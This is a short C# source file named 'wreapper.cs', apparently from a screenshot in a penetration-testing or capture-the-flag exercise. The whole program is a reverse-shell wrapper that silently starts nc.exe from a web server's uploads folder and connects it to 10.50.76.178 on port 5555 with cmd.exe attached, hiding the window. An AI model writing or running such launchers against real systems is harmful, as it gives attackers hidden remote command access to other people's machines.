 wreapper.cs ×
1 using System;
2 using System.Diagnostics;
3
4 namespace Wrapper{
5     class Program{
6         static void Main(){
7                 Process proc = new Process();
8                 ProcessStartInfo procInfo = new ProcessStartInfo("c:\\xampp\\htdocs\\resources\\uploads\\nc.exe", "10.50.76.178 5555 -e cmd.exe");
9                 procInfo.CreateNoWindow = true;
10                 proc.StartInfo = procInfo;
11                 proc.Start();
12         }
13     }
14 }